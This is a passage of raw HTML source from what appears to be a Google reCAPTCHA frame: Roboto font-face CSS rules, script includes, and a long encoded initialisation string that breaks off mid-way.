  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bt1VdDmvjFMkXlWjinU07g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bt1VdDmvjFMkXlWjinU07g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bt1VdDmvjFMkXlWjinU07g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w7tDw6BKOBI5w4zDiMKhccOAXMKWwrhpwrnDnmHDksKuKybDpwzCkcOUw6VhHzrDg0Nhwp4Rw6UCDlzDosOMw4h/IlbCjsK/QAzDjFwYwobCqiLCp0XDjgsowqjDqQvDrBN9EGhaw6bCjC/Co8KpaQNRQsOVDWLCncO/w6XDjBzCncKmbENPw6J7wrNLXSTCnjHDncOBw4Q7w6bCsBHDgAh1wpfDgwlwFHgwwr8/worDoMOjw6k2w5dPW8OMelwiPQJneGnCu8KNw4APwoIzw57DhsOnEcKAb8KeInXCu2HDmMOlfw0ZA3xew4REBW7DscKcQ8K/wqLDjUrCncKhwpnDkcKDwrHDnz7CicKgekzDicKgwqTDsMKww4rDp8OrNjXCqm7DhMO7w4vCj8OZYsKow4DDu30+PBM+WMO2f3F8DcO4JMOnFEt/wozCs8OyUsKfQUoawpzDgEMtwoMCCsKIwpTCu30Kw6M6AMKkw5HCucOMw6/CpsKPAsK3eQZEMDnDpsO7w6kUwo9jRV0zw6rDpUTDgsK+w5rCrsO0wqjCvcOiwokAVMKBRg/CiHDDhMOXwqRKBcKvBEzCtCfDv8O7w5jDmsK7ZyfCh8K3Pz3CrksjRMOAwpPDicKRw5ooE1dbZU3CtsKMw5woQsOzIWnDtsKrSWjCscO5w5l2VsKJJMK8Y8KOB8KBwrRPwoLCqh4Lwp57w6vDkSh+wrzCvkInwrrDokhAFsOfwpZQw6HDnmzCjF8fwobCo8O/[base64]/[base64]/DuMOQw5zCrcOyw6fDqMOvccKbwpHDjhXDtTjDs1pNwoHDh8KbbsKDFcK4F0spwqw3woJgKhrDiiFPw7DCvB/CrxFdwrDDuzDDnwVEw77DqlABw7JIwq/CvBTCuRIvw7bCs0hUNFFdcUbDuDxhPsO1UlTCvMOWc8OkwqpIO8KLwqbCpcOyw4/CnDPCrng+DDxIbzMiw7nDpg1zYDrCjV5iwoLCucOQw4YzG8OKwqzDt0gxMMKCRxvCqlfCo14twpvCksKLMhRpw4DDqR3Ck8O7I8K9w7E7wpkbw70tX8OlLcK4w5LDn8KTFyFow6DDtMK/w44kXcOcw4nCui/CocOaw4Q8w4LDlsKgwqzCoMK9w6zDn8KNw7V8w7rDisOMcE09V8OpwpHDsMOOwosjNB0dwqVkbHzCu3/[base64]/DscKUOMO+Q2TCr8OXScOMw7pEd8K7w5XCkVFkwrEXQDswwo/DhlvDv8O/wrHDmMKzGSlhw5rDvcOhwq/CjlDClghQwppdRcOFbMO6wrTCvcKvwpLCs3bDpMOLYMK4CsKowq7DsnRsV2pNXMKGdsKOK8K/wofCqcO3w7csw4tCw4jDhigvwpvCqkXDo0bCsmvCkF8Iw4vDq8KNOcK3wqdhRQgNwqPCpMOCI2vCpWZqwqc8w6EiK8K9YxEMUcKeaWrClxYmwrgFwpDCu8OEc8KoYMOiwoR2w6rCtcKeYsKmWcKtTcKnaFoPwrTCmsKoBC7ClEfDp8KnWWcAdD8JAg/[base64]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[base64]/Cg8K+wrLDrsKUZ8OKwpTCgB3Dhzp2QwTCmRQkSVdwwoLChsKEJMKmwqoNw7bCgFzCl8ORGlzCtsOCwoDCgGgMw4pPwoPCgm/CisOlw7ADwq4OVxvDkgvCsMKdw6ccw5TCl8KJwozCoMKpLCYUwrbDiEVvDjnDpcOtTsOgIMKvw6RNfMOmecKLwq1TH2hTJhBgwrjDpFXCq1ohUMO0aD7ClsKqBk/Ds8KjHcONw6VBLnnCvi90dxjDg1hqwogvw4fDoW9Sw4EQKsKtekwwA8Orw44Uw7Z4DwtTKMOZwowXAsKFJsKvXsOIfgTCuMOjwrJiw67DuMO3w5fDhcOmcCHDn8KKCMO/D8KCBiHDtwnDtsOuw7/DrMOpw6NMwrPDuMKZw4HCncO4QFJwEMKNwq1hw6fCpSVeVmnDtU0jbsOow6LCq8ODw6wwB8OCNMOSRsKgw4rCmDtPKcOkw6vDvAfDnMOJWXggwrvCsjEvAcOqb0DCqMKdw54Lwo5zwrfDrTNpwrPDk8OHw6bDjENMwo3DqsO0WztKwpfDpMKMT8KZwoxMXE9hw78/woPDm1MqwpLCm2lxKzrCsQvCrT3DjcKhWcO1w50QXzrChzPCqx3Dgj3DqUMkwoRzwqFHw7nCvyHDmBvDq8O9JVbCkWjDvcKMGMOfISsQSEXDq1VtwoDCpsOqwrnCo8OgwpDCthvCuH/CkWnDtWfCkcKFSsKFw4l1wpJ4Lj96wq/[base64]/[base64]/DrMOfw4fCtypDb8OlQxvDicOPw7olw47DncOmHsKoZhHDnSDClEB1w7/Cr8Kzwq5JKU0LIMOlGArCr8OwwojDn3stU8OXUWbDtmlCw6/[base64]/[base64]/wqkpS8KjZGt/w7g/wqclwrDDqRHCgixxw7jDpcKBwo1AB8OqwpjDlMK+wpzDulXChztXFz/[base64]/wppowovDrcK6wq1vwo7CrTrDssO4JMODw5jDicOueD/DpF/DgMO7wrc3QhUFw44Cwoxuw7nCs1/DtTMHY8OEajxsw7bCmhfCusK0CcKnCMOfIsKQw63DlcK4w7BvMA1Rw4bCtsKww5TDqsKhw4wAUsKVS8Oxw6hhwp/DuVzCpMK7w6/CsVDDiVt7bjrCs8Kjwo0Vw7LDoBvCl8O9V8KhLcKUw57Cs8OLw4Bzwr3ChhTCvcOow7bCsE/DgsO9CsOiS8O0ShLDt8KGUMOqZXVOw7IdwqfDvA7CjsOrwqpjw6EDeWspw7jCu8OJw4nDqMObwqfCjMK9w5QzwqpxH8K3E8OSw4nCnsOkw73DrsOSw5QvwqHDhXR1XTF2R8OCw78fw7bCnkrDixXDo8OzwrDDpy3CqsOdwoJyw6/DtlTDhzo4w5VVJsKFf8OFf07DisKNwrUXYcKlfhYWQsOfwpdKw7PCvFjDhcOOw5gIBFIrw60oa08Vw4d/[base64]/DksOraU1tLMOnwpLCkH/CkFwDwp8zFsK7woLCq8KzDg0EKMOQw4XDqW88BMK3w7jCiULDqcOCw75cYHdnwpPDi33CkMOsw6BiwqDCv8KkwovDoF9fO0rCgsKQJsKowrPCgMKAwqc+w7fCkcKQImrCgMK+dgLCqcKldTTCigjCgMOWZBvCsT/DoMK3w4JkHcOYcMKDa8KGUhvDmsO6FsOuFsOJX8Kmwq/DpcKmQglbw7PCjsOiIwzCrcOaPcKDJcKxwpw8woFHX8OTw4zDjcOAWsOsOnbCuG/[base64]/CrE/DlcK9wrAOVW/CpzDDmMK1YcOEZcOhEcO5w5VCDsKwMzc7XzDDtWXDgcKaw4h+E1PCnjtoCwFkUxoMNMOjw6DCm8O3VMOOW1NuChjCm8KwbcOhOsOfw6QbQsKvw7RjNMO9wpwmP1gWJk0sTE4CRsOHH1/CnEHCjy9Nw4Abw4LDl8O3HkZuw79EdcOswqLCncKgw53CtMOzw4/DncO7LMO7woUcwr3CrFnCm8KSY8OMAsOIURvDqUBPw6JOa8OCwqvCu3pdwrw4WcK+F0XDlMOow4FGwrzCg2o0w6vCukZcw7HDrD0Nwpw9w6Y/EGPCisOSGMOEw6YVwofCm8KKw4HCgGTDo8K0MsKAw6DDk8KXVsO+wojCvmjDh8KVA1jDpyMPecO9wpDCuMKEKVZRw79ZwrUCMGItYMOUwobDvsKjwp/CqFvCo8Oww7huYR3CjMK3VMKCwqPCkgQgwrjClcOawocuIMOXw5sWecOeK33CvsK8IAXCnGvClDfCjwPDhMOcw6kKwpDDsE5MDjIaw5rChlTCkz5lPQc8IcOWXMKERFjDoMO5E0cUWT/DvkzDsMOqwrkjwpzDl8OmwpcFw6NqwrnCqwHCrcKySUbDnW/Cmm84w7PDosKmw6Bbd8Krw4DCv3M8w7bDvMKmwpAVw7vChHlodsOjQiPDscKhGMOXwrgSwpUwAlfDscKAZx/CrmFuwowvTMOPwo3CpiLCkcKHwoZUwrnDm0sxwrkFw63DuB3DrmTDpsKzw4fCgDzDjMKLwq3Cs8Ofwq48w6jCritrUkBqwodGdcKCQ8KgFMOrwoZ8FA3CmXvCsS/CqMKMDGvDuMK5wrrCiwMYw4XCm8OrADfCvENNZcKsewbCmGogBRB3MsO+PWs6RA/Dq03DsA3DlcKIw6bDq8OWZcOAc1fDlcK3QmYMHsK/w7hLHhfDkVlaEMKew5jCjsO/ZcOWwpPCjkHDusOkw64VwojDvRnDjsO3w4pnw6wkwqnDvsKZLsKmw7F7wonDsl7DpRxnw5PDhgLCpwnDpsO0JsOPRsO7LVtiwrxswoQ3wq3DtUtjeAsBwpRaKsKRDlsBwr3CkTAMWBXCocOtS8OTwrJAw7rCpcO4dsO6w5LDtcOJew/DqMORQsOuw7/CrXlywpdpw5bDjMKJO2QJw5TCviIgw7XDr3bCr1ojRlrCqMKhw7DCkRMOw43DkMKSd3RJw63CtjU7wprDok48wqPCscK2R8Knw45Sw7shccOfHinCr8K6BcOoOTfDnU0VP0JNKWDDk0h/QCzDicOYEXQHw59nwp8sHHkeN8OHwpfDv2bCscOxbh7CisK0ClUVw5FmwoFtaMKaRsOTwpUzwq7CmcOiw5oBwokOwp8oHQTDj2nCocKvBhZ2wrrCgBjCgsKBwrAJL8Oow7TCvyIjcsKrfF/Ds8ORe8Oow5Ycw6BPwph6w6wUH8OgHCk1woU3w5vCrMOvF0c2w6HDo2NHEsOiw6vCgMOhwq0OcT3DmcO3d8KkNQXDpBLDjW/DrsKUSjrDoADCv1PDn8KOwozDjGIWDFEbcywNR8KJYsKWw7jCg3/DhmUWw57Cm09iPRzDsSfDjsO5worCoHcCUsOmwrQTw6dJwqfCpMKsw7IBScOJDyo3wotZwprCh8KseXMJGCVAwphVwp1Ywo3CiWTDsMKgwqEVf8KuwqPCpF7Ct0vDtcKSWDPDtRpWBjLDhMKafic7OzPDvsOcdE1lSMOYw79HA8Ocw4nCjg3Dt2p/w7t0Y2p8w4UNQSDDn1rCmHHDq8OLwrvDgQ87CwXCtzo/wpLCvcKeRT1NBl7Ctx4BVcOrwrbCp0XDtyPCk8OXw63DnB/[base64]/w7URwqLDh2JTDHDCjBgBNcOSGXVBdsKKZsKlwonCm8OXw7vDuxcIQ8OQwqjDjcKpfy/[base64]/CksOYwq16w5TCmMOSFi4RDcKawqvDqsKmwrUkInZnDj9KwrXDq8K2wqbDjcK1bMOQE8OZwoTCnsOzeXlhwo04w6BqXQxww53CgGHCrxlMKsOPwoRCYXYAwrXDo8K6BFnCqmMsfhV+YsKKfsKmwpnDgMOKw5A+CsKRwo/DosOKw6k0bRlyZcOxw5cyX8KoVEzCnEXDigIkKMO5wp3Dm3Y9MGFdwr/[base64]/[base64]/[base64]/DpMOmw7LCicOfKBvDqTnCqcOuMsOZw45ZXEcMVB3DtGR/wofDlHQjKMOtworDmMO1UysGwp0nwo/DvT/Dp2onwqcWXcKacBB/wpHDl1/CnRtZfWjDgzduUsKnLcOlwpzDh2cWwqJoacO5w63Dq8KfW8Kyw7zDtsO3w79jw5EYScKCwo3Dk8KuPlZMS8O+RsOGEMOhwpIpWXphwp9hw6cMbXsKDyXCqWB3KcKtUl0/IE0dw5hyNcK3w7/DgsOZcTZTw5hBdcO+KsOwwrd+c1vDgjZqJMK7JzvDucO5S8OvwqBDDcKSw6/[base64]/CpQ8uUsOoeQgSw47DucOjZsOTN1/[base64]/[base64]/[base64]/DiWl5YxXCkF3Dj8K/w5PCoAjCt8Ktw7bCqGvCimHDnGseHMOPGEMtFH7DgjtSK34Ew6rClMO7E1VCXhHCl8OswqUBACoQeAbDqsORwpnDs8Ozw5TCtlfDr8OPw5zCpnd5wofCgsO3wpjCpsOQS3zDgcKSwrFuw6ENwoHDm8O7w69uw6pwORRHEcOPEATDhB/CrMO6e8OnM8KLw7TDm8OHI8Oww7dJBMO0HR7CmHwtwoh0B8OVTMK6ZGxHw6gWM8KGOkbDtcKhNjnDnsK5CMOXRU7CgHc0PBrCgl7CiEFZMsOEL3pdw7/DqxTCrcOPwr8Zw7BNwrPDhMKQw6Rgd3TDiMOFwrfDq0/Ck8KrYcKvw4rDkFjCvErDn8OKw7fDnDtqMcKWIinCiQjDvsORw7zCkRJ8XVnCjSvDnMOpCsKpw77DunnCh2zColtJw6rCicOvUmzCgWBnbznCm8K6VsKEVSrDnRjCicKeQcKuRcO/[base64]/Dll3Ck8KwTFbDuj/DphU4VDjCrcK0aEtLw7zCoEfDhBLDmG5qw5jCi8O/wqHDgQJ+w6UrRsKWKMO3woPCjcOpSsKgdMOIwo/[base64]/DomjDlsKFwoHCgMKfwp3DnMKYM8Ksd8K0wqkHBhcYLg/Ct8K1UsOMBcKLPcKowq3DthXCimHDpFJeYnxZMsKVRAHCgw3DtlLDtsO9AcOdKMOvwpxIUkzDnMOww4XDq8KuX8KywqR+wpDDm0zCuVgBLWpwwp7DlMO3w4vCg8K9wowww6NUMMK2RWrCmMK5w7otwq/[base64]/DnBzCr8KKKxc9ecK1RsOhwrLDgMKtQ8OxUhBIDCs+wofCg07Cu8OHwpnCtcOTV8KETSjCsh1lwp7CmMOYwo3DiMKMRgTCtkBqwrXCrcK5wrpGJWTDgzcIw60lwrPDlA52DsOTQQnDhsKywod+bSdbQ8KowroOw7nCiMOTwqQZwp/DmCo0w6J1N8O0Q8OPwpRSw7DDmsKDwp/CsXtCOz3Di1FzFcOfw7bDrWMgKcOkS8KLwqLCnUVHGRrDlMKZUTvCnAAecsOaw7XCn8ODSGXDhj7ChMO9McObO0zDhMOdGcOnwpDDnDBowrzDvsOfRsKOPMOQwrDDoXdIZwfCjhvDrUMow5YpwofDp8KPKsKBOMK+wp1OeWUxw7/Dt8KGwrzCiMK4wo1/[base64]/[base64]/CjMKtIkXDjQrCvTfDrDVnwrtUwqVIwrrCiyZdwr3CrmIPw4/DpzLCo3nCh17DnMKkw5ovw5zCtsOUSTzCmCnDhDdHVyfDpcOewrDDocOfGcKDw4QEwpjDnWMiw5/CoXJsYcKKw6fCvsKPMsKhwrZswqrDkcOne8K7wrLCgzHCgsOhEntCO1Vyw5zCi0HCocKxw7pcw53ChMKHwpPClsKyw4UHDwwbwpAmwpJyLgQnXcKOMlHCuzlrTMO7woQ/w6lxwpXCn1vCtsK0NHfDp8KhwoZ5w50KCMOSwp3Cn2cuAMKOwrMYZ1vDt1Vvw7/DiWDDlsKjA8OUV8KuI8Kdw7EawqvDpsO1PsOew5LCgsKSdSY/w5x9wrLDosKBS8Oxw7hkwpvDg8KIwposQUfCgcKJesKuIsOwamhsw7toV1MQwpzDosKIwo5MR8KgP8O0K8KKwr/DuVTDiT1nw5rDp8Odw43DrQ/[base64]/F3RWw47DgAo8AcKXw7UYw7fDuDV4UcOYK8K2RMK9wo3Dk8OBQ0cLDTfDu3d2L8ODXiDCjzgxwp7DkcO3csKpw4XCsmPClcKdwol2w7E8R8KmwqfDi8O/w40Pw4vDn8Kfw77DrSPCpGXCl0XCpcOKw7TDsTvCocOPwqnDqMKFHHQQw45Sw55dMsOHYRzClsKrajLCtcOhJVHDhD3DvsOuW8K5TH9RwqfCr0Urw5QTwr4YwqjCkyzDn8KASsKHw4IeZGMJJ8OhWsK2PETCgGJvw48wfmdDw5/CrsKIQkbCuGbClcK1LWrDisOVRhVcHcK8w7DDhgQAw7rDpsKIwp3Ck3cNCMONcRxAVyE5wqEnV1IAeMKKw48VYCl+D0LCgMKswqzCnsKuw5MndTwcwqbCqgjCoArDmcOTwqoTFsObPylGw5toLcKGwoUhAMK9w7cLwpvDmH/[base64]/w58sPh5LLcOVZHU2Nm7Cr8KeIcKXwobDkcOcw5fCjDUjMMKOwpLDtDt/EMOxw7VdEUfCrgd1ZEYXwqnDrsOwwpXDvXLDrjFhJ8KBQnhBwpjDsXxOwrfDpjzCiW5ywr7CsDUrLRHDl0R2wonDpHnCj8KNwqY/UsK/w5NMAw3Cug/[base64]/[base64]/DkR4hwoDDnsONYMO0LQfDjMOaPn3Cq2gwIH/[base64]/DgSHDhmPCjsKqZcKzLTvDl8KKL2vCr8KwDsOhwrI8w6FGUGoVw4gJFSHCg8KWw7rDo0NHwo5ERsKkIMOMFcKcwpEJJlFrw5vDr8OQBMO6w53Cg8OFbW9DY8Kow5vDrsKRw63CvMKCDVrCp8OZw6vDqWfCpzXChC04ST/DqsOzwopDKsK4w7xEEcOiXcOSw4ESYkrCgS7Cuk/Di2TDvsKfKzDDgFQvwq7DvmnCo8O8L0tuw53ClMOkw7sFw490CXV2LDR/[base64]/DsQ/DsR02e8KRUsK8RSQRw63DrRBzVcKpw75rwpopwol9wpAXw4TDhsOad8KWU8OyMEEYwql+wpk3w7/DqX8mF1fDgn5/[base64]/CoVrDt1BaNcK3fmwhwq53SSx/[base64]/M8KHwpsaWTd+GgsjYcKtw4d4OcOeNcKERCQZw4nDlMKGw7c3GnjCuxbCoMKqLh5/XcOtSRrChX3CimZpEzg2w7LCjMKawpzChznDlMOywo0ODcKEw6bCiGjCusKVScKtwoUABMK/wrLDpF7DlDfCuMKUwrbCqzXDrcKcQ8OLwq3Cp14rBMKew59vcMOgBzd2acOpw6sNwpZXw63DvVcvwrTDunBrR3kZLMKPRAZFCXzDl1JRdzd0Jm0+WDnDhxDCqwzCnh7CmMK5KTLDviXDsVFtw4/CmyUcwp5gw4bDjirDiHdNCX7CvkMmwrLDqFzCpMOGRWjDhEBmwqYhPBzCpMOtw6tDw7/DvzgEAVgnwpctDMOjE1PDqcOgw7w6Z8KVAcK4w44Zwo1WwqVzwrLCtsKFTBvCgRnCocOOTsKcw4czw7nCj8Kfw5vDnxfCvXbDhTMPbcK8wrQzwr0Qw5QCVsOoccOdwrzDlcOZXRfCsX/Dm8O0w6HCt0vCksK6wowGwqxfwqdgwo5Od8KAAFLCoMOISFV8K8K9w6p4YXgTw4MywoLDgHVlX8OWwqs5w7spM8ODdcK/wovDgMKYeWLDvQjDg0XDvcOEN8KuwpM/[base64]/w5DDoVvCs8Oew4bDi8Kjw63CgsOLw5U2w7rDgivDhy0rwp/Dq3LChMOuFFxaUCHCpwLClXwTHmRDw5/DhcOTwqzDt8ODCMOlBhwIw5hgwphsw7/DqcKaw7NrEMOgV3dmEMOTw6Jsw7t6b1huw6klC8O3wpoZw6PDpcKWwrZowoDDgsO/OcOuCsK3GMKtw5/DgsKLwo01SU8aW1dEMMK4w4LCpsKeworCg8Kow51mwrVKPEpHLjLCkgwkw4M8PsKwwq/CpQnCnMKDRjnCp8KRwp3Cr8OaDcOhw63DgsO/w5PCg13CqTwSwoPCnMOwwoo/w4cYw67CqMKgw5gqVcK8acOYGsK4w4fDuCAMTB0pw5HCjg1+wpLCtMOQw6ViEsO5wohIw4/[base64]/w7/[base64]/ChiYnwoExwpRsw4/Ci3nCmsOTw4zChMOCw5rCvSsfRcKEfMK7w5MPJ8KPwrXDisOGBcOvUMKEwr/[base64]/DiGJMfm7Ds8OcwqQ/wqciN8OPW8KBw5zCqMKtCEHCpMOya8OqXSgeDMOwYidaN8Ksw6opw7XCmxHDhTPDkwZhGVgPdcKjwrvDgcKYSnDDlMKtF8OZO